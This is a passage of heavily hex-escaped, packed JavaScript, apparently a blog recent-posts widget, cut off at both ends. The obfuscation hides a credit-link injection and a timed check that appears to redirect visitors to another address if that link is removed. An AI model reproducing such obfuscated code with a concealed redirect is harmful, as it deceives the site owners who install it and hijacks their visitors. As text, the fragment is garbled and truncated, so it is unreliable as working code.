c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x71\x22\x5d\x3b\x24\x28\x48\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x6b\x28\x29\x7b\x32\x67\x28\x31\x6b\x28\x29\x7b\x47\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x55\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x64\x29\x7d\x29\x3b\x31\x55\x5b\x65\x5b\x36\x5d\x5d\x3d\x31\x6b\x28\x29\x7b\x42\x20\x31\x65\x3d\x48\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x31\x6b\x20\x32\x6a\x28\x31\x73\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x31\x43\x28\x42\x20\x31\x64\x3d\x30\x3b\x31\x64\x3c\x31\x49\x3b\x31\x64\x2b\x2b\x29\x7b\x42\x20\x4a\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x31\x64\x5d\x3b\x42\x20\x31\x57\x3d\x4a\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x42\x20\x31\x6c\x3b\x47\x28\x31\x64\x3d\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x45\x7d\x3b\x31\x43\x28\x42\x20\x55\x3d\x30\x3b\x55\x3c\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x47\x28\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x34\x5d\x26\x26\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x35\x5d\x5d\x3d\x3d\x65\x5b\x32\x36\x5d\x29\x7b\x42\x20\x57\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x42\x20\x31\x51\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x5d\x5d\x7d\x3b\x47\x28\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x37\x5d\x29\x7b\x31\x6c\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x45\x7d\x7d\x3b\x42\x20\x31\x69\x3b\x32\x63\x7b\x31\x69\x3d\x4a\x5b\x65\x5b\x32\x39\x5d\x5d\x5b\x65\x5b\x32\x38\x5d\x5d\x7d\x32\x69\x28\x32\x6b\x29\x7b\x73\x3d\x4a\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x31\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x33\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x34\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x35\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x47\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x33\x36\x5d\x29\x29\x7b\x31\x69\x3d\x64\x7d\x31\x6f\x7b\x31\x69\x3d\x65\x5b\x33\x37\x5d\x7d\x7d\x3b\x42\x20\x33\x62\x3d\x4a\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x38\x5d\x5d\x3b\x42\x20\x31\x6e\x3d\x4a\x5b\x65\x5b\x33\x63\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x42\x20\x31\x4e\x3d\x31\x6e\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x42\x20\x31\x48\x3d\x31\x6e\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x42\x20\x31\x4d\x3d\x31\x6e\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x42\x20\x4e\x3d\x33\x65\x20\x33\x64\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x32\x59\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x53\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x32\x52\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x32\x55\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x32\x57\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x33\x66\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x33\x67\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x33\x71\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x33\x72\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x33\x73\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x33\x6f\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x33\x69\x5d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x68\x5d\x29\x3b\x47\x28\x33\x6a\x3d\x3d\x31\x67\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x6b\x5d\x2b\x31\x6c\x2b\x65\x5b\x33\x6d\x5d\x2b\x31\x69\x5b\x65\x5b\x31\x52\x5d\x5d\x28\x65\x5b\x33\x6c\x5d\x2c\x65\x5b\x32\x51\x5d\x29\x2b\x65\x5b\x32\x50\x5d\x29\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x76\x5d\x2b\x31\x6c\x2b\x65\x5b\x31\x4f\x5d\x2b\x31\x57\x2b\x65\x5b\x32\x75\x5d\x29\x3b\x47\x28\x65\x5b\x33\x30\x5d\x31\x58\x20\x4a\x29\x7b\x42\x20\x4f\x3d\x4a\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x6f\x7b\x47\x28\x65\x5b\x31\x59\x5d\x31\x58\x20\x4a\x29\x7b\x42\x20\x4f\x3d\x4a\x5b\x65\x5b\x31\x59\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x6f\x7b\x42\x20\x4f\x3d\x65\x5b\x33\x36\x5d\x7d\x7d\x3b\x42\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x52\x5d\x5d\x28\x31\x4b\x2c\x65\x5b\x33\x36\x5d\x29\x3b\x47\x28\x32\x78\x3d\x3d\x31\x67\x29\x7b\x47\x28\x4f\x5b\x65\x5b\x30\x5d\x5d\x3c\x31\x47\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x31\x6f\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x30\x2c\x31\x47\x29\x3b\x42\x20\x31\x4a\x3d\x4f\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x31\x4c\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x30\x2c\x31\x4a\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x2b\x65\x5b\x32\x79\x5d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x3b\x42\x20\x50\x3d\x65\x5b\x33\x36\x5d\x3b\x42\x20\x31\x66\x3d\x30\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x74\x5d\x29\x3b\x47\x28\x32\x73\x3d\x3d\x31\x67\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x6e\x5d\x2b\x4e\x5b\x32\x6d\x28\x31\x48\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x31\x4c\x5d\x2b\x31\x4d\x2b\x65\x5b\x32\x70\x5d\x2b\x31\x4e\x3b\x31\x66\x3d\x31\x7d\x3b\x47\x28\x32\x72\x3d\x3d\x31\x67\x29\x7b\x47\x28\x31\x66\x3d\x3d\x31\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x71\x5d\x7d\x3b\x47\x28\x57\x3d\x3d\x65\x5b\x32\x41\x5d\x29\x7b\x57\x3d\x65\x5b\x32\x42\x5d\x7d\x3b\x47\x28\x57\x3d\x3d\x65\x5b\x32\x4c\x5d\x29\x7b\x57\x3d\x65\x5b\x32\x4b\x5d\x7d\x3b\x57\x3d\x65\x5b\x31\x50\x5d\x2b\x31\x51\x2b\x65\x5b\x31\x4f\x5d\x2b\x57\x2b\x65\x5b\x32\x4d\x5d\x3b\x50\x3d\x50\x2b\x57\x2b\x65\x5b\x32\x4e\x5d\x3b\x31\x66\x3d\x31\x7d\x3b\x47\x28\x32\x4f\x3d\x3d\x31\x67\x29\x7b\x47\x28\x31\x66\x3d\x3d\x31\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x4a\x5d\x7d\x3b\x50\x3d\x50\x2b\x65\x5b\x31\x50\x5d\x2b\x31\x6c\x2b\x65\x5b\x32\x49\x5d\x3b\x31\x66\x3d\x31\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x50\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x44\x5d\x29\x3b\x47\x28\x32\x43\x3d\x3d\x31\x67\x29\x7b\x47\x28\x31\x64\x21\x3d\x28\x31\x49\x2d\x31\x29\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x46\x5d\x29\x7d\x24\x28\x48\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x6b\x28\x29\x7b\x24\x28\x65\x5b\x32\x48\x5d\x29\x5b\x65\x5b\x32\x47\x5d\x5d\x28\x65\x5b\x33\x75\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x41\x7c\x34\x72\x7c\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x4b\x7c\x34\x42\x7c\x34\x4c\x7c\x7c\x34\x58\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x57\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x33\x79\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x70\x7c\x34\x71\x7c\x33\x55\x7c\x34\x6f\x7c\x33\x52\x7c\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x42\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x53\x7c\x33\x76\x7c\x33\x54\x7c\x34\x31\x7c\x34\x66\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x65\x7c\x33\x56\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x35\x67\x7c\x34\x4d\x7c\x35\x69\x7c\x35\x56\x7c\x35\x50\x7c\x36\x35\x7c\x35\x52\x7c\x35\x53\x7c\x36\x32\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x57\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x63\x7c\x36\x34\x7c\x35\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x64\x7c\x36\x6a\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6c\x7c\x36\x65\x7c\x36\x6b\x7c\x36\x69\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x36\x62\x7c\x33\x7a\x7c\x36\x39\x7c\x35\x78\x7c\x35\x4c\x7c\x35\x6b\x7c\x35\x